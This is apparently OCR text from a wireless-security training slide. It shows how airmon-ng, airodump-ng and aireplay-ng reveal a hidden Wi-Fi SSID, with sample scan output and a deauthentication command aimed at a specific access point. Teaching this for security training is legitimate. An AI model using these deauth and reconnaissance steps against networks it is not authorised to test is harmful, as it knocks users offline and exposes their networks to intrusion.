 Command Prompt
C:\>airmon-ng start eth1
C:\>airodump-ng --ivs --write capture eth1
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
02:24:2B:CD:68:EF 99 5 60 3 0 1 54e OPN IAMROGER
02:24:2B:CD:68:EE 99 9 75 2 0 5 54e OPN COMPANYZONE
00:14:6C:95:6C:FC 99 0 15 0 0 9 54e WEP WEP HOME
00:22:3F:AE:68:6E 76 70 157 1 0 11 54e WEP WEP <length: 10>
BSSID Station PWR Rate Lost Packets Probes
00:22:3F:AE:68:6E 00:17:9A:C3:CF:C2 -1 1 - 0 0 1
00:22:3F:AE:68:6E 00:1F:5B:BA:A7:CD 76 1e-54 0 6
Step 1: Run
airmon-ng in
monitor mode
Step 2: Start
airodump to
discover SSIDs on
interface
Hidden SSID
Command Prompt
C:\>aireplay-ng --deauth 11 -a 00:22:3F:AE:68:6E
How to Reveal Hidden SSIDs
Step 3: De-
authenticate
(deauth) the client
to reveal hidden
SSID using
Aireplay-ng
Command Prompt
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:22:3F:AE:68:6E 76 70 157 1 0 11 54e WEP WEP Secret_SSID
Step 4: Switch to
airodump to see
the revealed SSID